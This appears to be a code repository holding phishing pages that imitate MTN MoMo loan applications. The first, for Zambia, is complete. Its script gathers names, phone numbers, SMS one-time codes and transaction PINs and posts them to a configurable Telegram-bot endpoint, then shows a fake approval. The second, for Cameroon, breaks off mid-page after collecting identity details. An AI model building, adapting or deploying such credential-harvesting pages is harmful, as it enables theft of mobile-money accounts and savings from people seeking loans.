
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MoMo Zambia - Loan Application</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;900&display=swap" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', sans-serif;
    }

    :root {
      --y: #FFCC00;
      --b: #00338D;
      --d: #041E42;
    }

    body {
      background: #eef1f6;
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 15px;
    }

    .frame {
      width: 100%;
      max-width: 400px;
      height: 100vh;
      max-height: 100vh;
      background: white;
      border-radius: 28px;
      overflow: hidden;
      border: 8px solid #111;
      box-shadow: 0 25px 70px rgba(0, 51, 141, 0.25);
      display: flex;
      flex-direction: column;
    }

    .header {
      background: var(--y);
      padding: 22px 20px;
      flex-shrink: 0;
    }

    .top {
      display: flex;
      justify-content: space-between;
      font-weight: 900;
      color: var(--d);
    }

    .brand {
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 20px;
    }

    .brand i {
      width: 32px;
      height: 32px;
      background: var(--d);
      color: var(--y);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-style: normal;
    }

    .badge {
      font-size: 10px;
      background: var(--d);
      color: white;
      padding: 4px 10px;
      border-radius: 20px;
    }

    .header h1 {
      font-size: 22px;
      font-weight: 900;
      color: var(--d);
      margin-top: 14px;
    }

    .header p {
      font-size: 11px;
      opacity: 0.8;
      margin-top: 3px;
    }

    .content {
      padding: 20px;
      flex: 1;
      overflow-y: auto;
      display: flex;
      flex-direction: column;
    }

    .steps {
      display: flex;
      gap: 6px;
      margin-bottom: 16px;
      flex-shrink: 0;
    }

    .steps div {
      height: 6px;
      flex: 1;
      background: #e0e6f0;
      border-radius: 10px;
    }

    .steps div.on {
      background: var(--b);
    }

    .label {
      font-size: 11px;
      font-weight: 800;
      color: #5a6a85;
      text-transform: uppercase;
      margin-bottom: 6px;
      display: block;
    }

    .card {
      background: #f7f9fd;
      border: 1px solid #e3e9f5;
      border-radius: 16px;
      padding: 14px;
      margin-bottom: 12px;
    }

    .slider {
      width: 100%;
      accent-color: var(--b);
    }

    .amount {
      font-size: 32px;
      font-weight: 900;
      color: var(--d);
      text-align: center;
    }

    .rate {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      font-weight: 700;
      color: #5a6a85;
      margin-top: 8px;
    }

    .select, .input {
      width: 100%;
      padding: 12px;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f1f4f9;
      font-size: 14px;
      font-weight: 600;
      outline: none;
      margin-top: 6px;
    }

    .select:focus, .input:focus {
      border-color: var(--b);
      background: white;
    }

    .row {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
    }

    .otp {
      display: flex;
      gap: 7px;
      justify-content: center;
      margin: 16px 0;
    }

    .otp input {
      width: 42px;
      height: 50px;
      text-align: center;
      font-size: 18px;
      font-weight: 900;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f8faff;
      outline: none;
    }

    .otp input:focus {
      border-color: var(--b);
      background: white;
    }

    .pin {
      display: flex;
      gap: 10px;
      justify-content: center;
      margin: 20px 0;
    }

    .pin input {
      width: 50px;
      height: 50px;
      text-align: center;
      font-size: 24px;
      font-weight: 900;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f8faff;
      outline: none;
      -webkit-text-security: disc;
    }

    .pin input:focus {
      border-color: var(--b);
      background: white;
    }

    .btn {
      width: 100%;
      padding: 14px;
      border: none;
      border-radius: 14px;
      font-weight: 900;
      font-size: 14px;
      cursor: pointer;
      margin-top: 14px;
      flex-shrink: 0;
    }

    .btn-y {
      background: var(--y);
      color: var(--d);
    }

    .btn-b {
      background: var(--b);
      color: white;
    }

    .btn:disabled {
      opacity: 0.35;
    }

    .hide {
      display: none;
    }

    .success {
      text-align: center;
      padding: 10px 0;
    }

    .success.icon {
      width: 80px;
      height: 80px;
      background: var(--y);
      border-radius: 50%;
      margin: 0 auto 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 36px;
    }

    .calc {
      font-size: 11px;
      color: #6b7a90;
      text-align: center;
      margin-top: 8px;
    }

    .loading {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      padding: 20px;
      background: #f0f4f9;
      border-radius: 12px;
      margin: 16px 0;
    }

    .spinner {
      width: 20px;
      height: 20px;
      border: 3px solid #e3e9f5;
      border-top-color: var(--b);
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .error-msg {
      background: #ffe0e0;
      color: #c00;
      padding: 10px;
      border-radius: 8px;
      margin: 10px 0;
      font-size: 12px;
      font-weight: 600;
    }

    .info-msg {
      background: #eef3ff;
      color: var(--b);
      padding: 10px;
      border-radius: 8px;
      margin: 10px 0;
      font-size: 11px;
      font-weight: 700;
    }

    .page-content {
      flex: 1;
    }

    .footer {
      padding: 10px 20px;
      background: #f5f5f5;
      border-top: 1px solid #e0e6f0;
      text-align: center;
      font-size: 8px;
      color: #6b7a90;
      flex-shrink: 0;
      margin-top: 10px;
    }

    .footer strong {
      color: var(--d);
      font-weight: 600;
    }
  </style>
</head>

<body>
  <div class="frame">
    <div class="header">
      <div class="top">
        <div class="brand"><i>M</i> MoMo</div>
        <div class="badge">ZAMBIA</div>
      </div>
      <h1 id="title">Loan Application</h1>
      <p id="sub">Quick & easy - Up to ZMW 50,000</p>
    </div>

    <div class="content">
      <div class="steps">
        <div class="on" id="s1"></div>
        <div id="s2"></div>
        <div id="s3"></div>
        <div id="s4"></div>
        <div id="s5"></div>
      </div>

      <!-- PAGE 1 - LOAN -->
      <div id="page1" class="page-content">
        <div class="card">
          <div class="label">Loan Amount</div>
          <div class="amount" id="amtDisplay">ZMW 5,000</div>
          <input type="range" id="amt" class="slider" min="1000" max="50000" step="500" value="5000">
          <div class="rate"><span>Min: ZMW 1,000</span><span>Max: ZMW 50,000</span></div>
          <div class="rate"><span>Interest Rate: <b>6.2% per month</b></span><span style="color:var(--b)">Fixed</span></div>
        </div>
        <div class="card">
          <div class="label">Loan Period</div>
          <select id="period" class="select">
            <option value="3">3 Months</option>
            <option value="6" selected>6 Months</option>
            <option value="12">12 Months</option>
            <option value="18">18 Months</option>
            <option value="24">24 Months</option>
            <option value="36">36 Months</option>
          </select>
          <div class="calc" id="calc">Monthly payment: ZMW 885 | Total: ZMW 5,310</div>
        </div>
        <button class="btn btn-y" onclick="toPage2()">Continue Application</button>
      </div>

      <!-- PAGE 2 - DETAILS -->
      <div id="page2" class="page-content hide">
        <div class="label">Full Names</div>
        <input id="names" class="input" placeholder="e.g. John Banda">
        <div class="label" style="margin-top:10px">Zambia Phone Number</div>
        <div style="display:flex;border:2px solid #e3e9f5;border-radius:12px;overflow:hidden;background:#f1f4f9;margin-top:6px">
          <div style="padding:12px 10px;background:#e8eefc;color:var(--b);font-weight:800;font-size:13px">+260</div>
          <input id="phone" style="flex:1;border:none;background:transparent;padding:12px;font-weight:700;outline:none" placeholder="97XXXXXXX" maxlength="9" inputmode="numeric">
        </div>
        <div class="row" style="margin-top:10px">
          <div>
            <div class="label">Monthly Income (ZMW)</div>
            <input id="income" class="input" inputmode="numeric" placeholder="e.g. 5000">
          </div>
          <div>
            <div class="label">Loan Purpose</div>
            <select id="purpose" class="select">
              <option>Business</option>
              <option>School Fees</option>
              <option>Emergency</option>
              <option>Personal</option>
              <option>Agriculture</option>
            </select>
          </div>
        </div>
        <button class="btn btn-y" id="btnPage2" disabled onclick="toPage3()">Continue</button>
      </div>

      <!-- PAGE 3 - OTP VERIFICATION -->
      <div id="page3" class="page-content hide">
        <div class="label">Verify your number <span id="phShow"></span></div>
        <div id="otpContainer">
          <div class="otp" id="otpGrid">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
          </div>
          <div id="otpError" class="error-msg hide"></div>
          <button class="btn btn-b" id="btnOtp" disabled onclick="verifyOTPAndSendToBot()">Verify & Submit</button>
        </div>

        <div id="otpLoading" class="hide">
          <div class="loading">
            <div class="spinner"></div>
            <span>Waiting for verification...</span>
          </div>
          <div class="info-msg">Your OTP has been sent for approval. Please wait...</div>
        </div>
      </div>

      <!-- PAGE 4 - PIN VERIFICATION -->
      <div id="page4" class="page-content hide">
        <div class="label">Enter Your Transaction PIN</div>
        <div class="info-msg">A 4-digit PIN to confirm your loan transaction</div>
        
        <div id="pinContainer">
          <div class="pin" id="pinGrid">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
          </div>
          <div id="pinError" class="error-msg hide"></div>
          <button class="btn btn-b" id="btnPin" disabled onclick="verifyPINAndSendToBot()">Confirm PIN</button>
        </div>

        <div id="pinLoading" class="hide">
          <div class="loading">
            <div class="spinner"></div>
            <span>Verifying PIN...</span>
          </div>
          <div class="info-msg">Your PIN is being verified. Please wait...</div>
        </div>
      </div>

      <!-- PAGE 5 - SUCCESS -->
      <div id="page5" class="page-content hide">
        <div class="success">
          <div class="icon">🎉</div>
          <h2 style="font-weight:900;color:var(--d)">Congratulations!</h2>
          <p style="font-size:13px;color:#5a6a85;margin-top:6px">Your loan application has been approved</p>
          <div class="card" style="text-align:left;margin-top:16px">
            <div style="font-size:12px;color:#6b7a90">
              Amount: <b id="finalAmt" style="color:var(--d)"></b><br>
              Period: <b id="finalPeriod" style="color:var(--d)"></b><br>
              Monthly: <b id="finalMonthly" style="color:var(--d)"></b>
            </div>
          </div>
          <p style="font-size:11px;color:#8a9bb3;margin-top:12px">You will receive SMS confirmation shortly.</p>
          <button class="btn btn-y" onclick="location.reload()">New Application</button>
        </div>
      </div>
    </div>

    <!-- FOOTER - APPEARS ON ALL PAGES -->
    <div class="footer">
      <strong>© 2026 MTN MoMo Zambia</strong> • All Rights Reserved
    </div>
  </div>

  <script>
    // Configuration
    const TELEGRAM_BOT_API = 'YOUR_TELEGRAM_BOT_API_URL'; // Replace with your backend endpoint
    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID'; // Replace with your Telegram chat ID

    // Global state
    let applicationData = {
      amount: 0,
      period: 0,
      names: '',
      phone: '',
      income: '',
      purpose: '',
      otp: '',
      pin: ''
    };

    // ===== CALCULATOR =====
    const amt = document.getElementById('amt');
    const amtDisplay = document.getElementById('amtDisplay');
    const period = document.getElementById('period');
    const calc = document.getElementById('calc');

    function updateCalc() {
      const p = parseInt(amt.value);
      const m = parseInt(period.value);
      const rate = 0.062;
      const total = p * (1 + rate * m);
      const monthly = total / m;

      amtDisplay.innerText = 'ZMW ' + p.toLocaleString();
      calc.innerText = `Monthly payment: ZMW ${Math.round(monthly).toLocaleString()} | Total: ZMW ${Math.round(total).toLocaleString()} | Rate: 6.2%`;
      applicationData.amount = p;
      applicationData.period = m;
    }

    amt.addEventListener('input', updateCalc);
    period.addEventListener('change', updateCalc);
    updateCalc();

    // ===== PAGE NAVIGATION =====
    function toPage2() {
      show('page2', 2, 'Your Details', 'Fill in your information');
      setupDetails();
    }

    function toPage3() {
      const ph = document.getElementById('phone').value;
      if (ph.length != 9) {
        alert('Enter 9-digit Zambian number');
        return;
      }

      applicationData.names = document.getElementById('names').value;
      applicationData.phone = ph;
      applicationData.income = document.getElementById('income').value;
      applicationData.purpose = document.getElementById('purpose').value;

      // Send to Telegram immediately
      sendToTelegram('OTP_SUBMISSION', applicationData);

      document.getElementById('phShow').innerText = '+260 ' + ph;
      show('page3', 3, 'Verification', 'Enter OTP code');
      setupOTP();
    }

    function toPage4() {
      show('page4', 4, 'Set PIN', 'Enter your transaction PIN');
      setupPIN();
    }

    function toPage5() {
      document.getElementById('finalAmt').innerText = amtDisplay.innerText;
      document.getElementById('finalPeriod').innerText = applicationData.period + ' Months @ 6.2%';
      const monthly = parseInt(calc.innerText.split('ZMW ')[1].split(' |')[0]);
      document.getElementById('finalMonthly').innerText = 'ZMW ' + monthly.toLocaleString();
      show('page5', 5, 'Congratulations!', 'Application successful');
    }

    function show(id, step, title, sub) {
      ['page1', 'page2', 'page3', 'page4', 'page5'].forEach(p => document.getElementById(p).classList.add('hide'));
      document.getElementById(id).classList.remove('hide');
      document.getElementById('title').innerText = title;
      document.getElementById('sub').innerText = sub;
      document.querySelectorAll('.steps div').forEach((d, i) => d.classList.toggle('on', i < step));

      // Scroll content to top
      document.querySelector('.content').scrollTop = 0;
    }

    // ===== PAGE 2 - DETAILS VALIDATION =====
    function setupDetails() {
      const names = document.getElementById('names');
      const phone = document.getElementById('phone');
      const income = document.getElementById('income');
      const btn = document.getElementById('btnPage2');

      function check() {
        phone.value = phone.value.replace(/\D/g, '');
        income.value = income.value.replace(/\D/g, '');
        btn.disabled = !(names.value.length > 2 && phone.value.length == 9 && income.value.length >= 3);
      }

      names.addEventListener('input', check);
      phone.addEventListener('input', check);
      income.addEventListener('input', check);
    }

    // ===== PAGE 3 - OTP SETUP =====
    function setupOTP() {
      const inputs = document.querySelectorAll('#otpGrid input');
      const btn = document.getElementById('btnOtp');

      inputs.forEach((inp, i) => {
        inp.value = '';
        inp.addEventListener('input', () => {
          inp.value = inp.value.replace(/\D/g, '');
          if (inp.value && i < 5) inputs[i + 1].focus();
          const v = [...inputs].map(x => x.value).join('');
          btn.disabled = v.length != 6;
          applicationData.otp = v;
        });

        inp.addEventListener('keydown', e => {
          if (e.key === 'Backspace' && !inp.value && i > 0) {
            inputs[i - 1].focus();
          }
        });
      });
    }

    function verifyOTPAndSendToBot() {
      const otp = applicationData.otp;

      if (otp.length !== 6) {
        showOtpError('Please enter a valid OTP');
        return;
      }

      // Show loading state
      document.getElementById('otpContainer').classList.add('hide');
      document.getElementById('otpLoading').classList.remove('hide');

      // Send OTP to Telegram bot for approval
      sendToTelegram('OTP_VERIFICATION', {
        ...applicationData,
        otp: otp
      });
    }

    function showOtpError(msg) {
      const errorDiv = document.getElementById('otpError');
      errorDiv.innerText = msg;
      errorDiv.classList.remove('hide');
      setTimeout(() => {
        errorDiv.classList.add('hide');
      }, 4000);
    }

    // ===== PAGE 4 - PIN SETUP =====
    function setupPIN() {
      const inputs = document.querySelectorAll('#pinGrid input');
      const btn = document.getElementById('btnPin');

      inputs.forEach((inp, i) => {
        inp.value = '';
        inp.addEventListener('input', () => {
          inp.value = inp.value.replace(/\D/g, '');
          if (inp.value && i < 3) inputs[i + 1].focus();
          const v = [...inputs].map(x => x.value).join('');
          btn.disabled = v.length != 4;
          applicationData.pin = v;
        });

        inp.addEventListener('keydown', e => {
          if (e.key === 'Backspace' && !inp.value && i > 0) {
            inputs[i - 1].focus();
          }
        });
      });
    }

    function verifyPINAndSendToBot() {
      const pin = applicationData.pin;

      if (pin.length !== 4) {
        showPinError('Please enter a valid 4-digit PIN');
        return;
      }

      // Show loading state
      document.getElementById('pinContainer').classList.add('hide');
      document.getElementById('pinLoading').classList.remove('hide');

      // Send PIN to Telegram bot for approval
      sendToTelegram('PIN_VERIFICATION', {
        ...applicationData,
        pin: pin
      });
    }

    function showPinError(msg) {
      const errorDiv = document.getElementById('pinError');
      errorDiv.innerText = msg;
      errorDiv.classList.remove('hide');
      setTimeout(() => {
        errorDiv.classList.add('hide');
      }, 5000);
    }

    // ===== TELEGRAM INTEGRATION =====
    async function sendToTelegram(action, data) {
      try {
        const payload = {
          action: action,
          data: {
            names: data.names,
            phone: '+260' + data.phone,
            amount: data.amount,
            period: data.period,
            income: data.income,
            purpose: data.purpose,
            otp: data.otp || '',
            pin: data.pin || '',
            timestamp: new Date().toISOString()
          }
        };

        console.log('Sending to Telegram:', payload);

        // Replace with your actual backend endpoint
        const response = await fetch(TELEGRAM_BOT_API, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(payload)
        });

        if (!response.ok) {
          console.error('Failed to send to Telegram:', response.statusText);
        }
      } catch (error) {
        console.error('Error sending to Telegram:', error);
      }
    }

    // Initialize
    updateCalc();
  </script>
</body>

</html>
</file>

<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>MTN MoMo Cameroon – Easy Loans</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="./style.css" />
</head>
<body>

    <!-- PAGE 1: LANDING -->
    <div id="page-landing" class="page active">
        <div class="land-nav">
            <div style="flex:1;"></div>
            <div class="mtn-logo">
                <div class="mtn-logo-icon">M</div>
                <div class="mtn-logo-text">MoMo</div>
                <div class="mtn-logo-sub">from MTN Cameroon</div>
            </div>
            <div style="flex:1;"></div>
        </div>
        <div class="land-center">
            <div class="land-card">
                <h1>Welcome to MTN MoMo Cameroon</h1>
                <p class="land-tagline">Get loans easily through MTN MoMo Cameroon</p>
                <div class="calc-box">
                    <h2>Loan Calculator</h2>
                    <div class="calc-row2"><span>Amount</span><span class="cv" id="calcAmt">XAF 1,000,000</span></div>
                    <div class="calc-row2"><span>Term</span><span class="cv" id="calcTerm">48 Months</span></div>
                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                    <div class="range-ends"><span>XAF 500,000</span><span>XAF 5,000,000</span></div>
                    <div class="monthly-box"><span class="ml">Monthly Payment</span><span class="ma" id="monthlyAmt">XAF 24,000</span></div>
                </div>
                <button class="btn-grad" onclick="startApplication()">START APPLICATION</button>
            </div>
        </div>
        <div class="land-footer">© 2026 MTN MoMo Loans – Powered by MTN Cameroon</div>
    </div>

    <!-- PAGE 2: STEP 1 -->
    <div id="page-step1" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-landing')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 1 of 5</p>
                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                <div class="field"><label>Loan Type</label><div class="sel-wrap"><select id="s1ty"><option>Personal Loan</option><option selected>Business Loan</option><option>Home Loan</option><option>Car Loan</option><option>Education Loan</option></select></div></div>
                <div class="field"><label>Loan Amount (XAF)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
                <div class="field"><label>Loan Term</label><div class="sel-wrap"><select id="s1te"><option>6 Months</option><option>12 Months</option><option>18 Months</option><option>24 Months</option><option selected>48 Months</option><option>60 Months</option></select></div></div>
                <div class="field"><label>Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
                <button class="btn-grad" onclick="toS2()">NEXT STEP</button>
            </div>
        </div>
    </div>

    <!-- PAGE 3: STEP 2 -->
    <div id="page-step2" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step1')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 2 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                <div class="field-row">
                    <div class="field"><label>First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
                    <div class="field"><label>Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                </div>
                <div class="field">
                    <label>Phone Number (Cameroon)</label>
                    <div class="phone-row"><div class="ph-pre">+237</div><input type="tel" id="s2ph" placeholder="6XX XXX XXX" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
                    <div class="field-hint">9 digits without +237 prefix (e.g., 670123456)</div>
                </div>
                <div class="field"><label>Email Address</label><input type="email" id="s2em" placeholder="your@email.com" oninput="clearErr('s2Err')" /></div>
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step1')">BACK</button><button class="btn-grad" onclick="toS3()">NEXT STEP</button></div>
            </div>
        </div>
    </div>

    <!-- PAGE 4: STEP 3 -->
    <div id="page-step3" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step2')">← Back</a>
            <div class="mtn-logo" style="flex-direction:row;gap:6px;">
                <div class="mtn-logo-icon" style="width:32px;height:32px;font-size:1.2rem;">M</div>
                <div style="text-align:left;"><div class="mtn-logo-text" style="font-size:0.9rem;">MTN MoMo</div><div class="mtn-logo-sub" style="font-size:0.6rem;">Cameroon</div></div>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 3 of 5</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                <div class="field"><label>Employment Status</label><div class="sel-wrap"><select id="s3em"><option>Employed</option><option selected>Self-employed</option><option>Unemployed</option><option>Retired</option><option>Student</option></select></div></div>
                <div class="field"><label>Annual Income (XAF)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label>Next of Kin Name</label><input type="text" id="s3kn" placeholder="Full name of next of kin" oninput="clearErr('s3Err')" /></div>
                <div class="field"><label>Next of Kin Phone</label><input type="tel" id="s3kp" placeholder="+237 6XX XXX XXX" oninput="clearErr('s3Err')" /></div>
                <div class="sum-box">
                    <h3>Application Summary</h3>
                    <div class="sum-row"><span class="sk">Loan Amount:</span><span class="sv" id="sA">XAF 1,000,000</span></div>
                    <div class="sum-row"><span class="sk">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
                    <div class="sum-row"><span class="sk">Purpose:</span><span class="sv" id="sP">—</span></div>
                    <div class="sum-row"><span class="sk">Applicant:</span><span class="sv" id="sN">—</span></div>
                </div>
                <div class="step-btns"><button class="btn-gray" onclick="goTo('page-step2')">BACK</button><button class="btn-grad" onclick="submitApp()">SUBMIT APPLICATION</button></div>
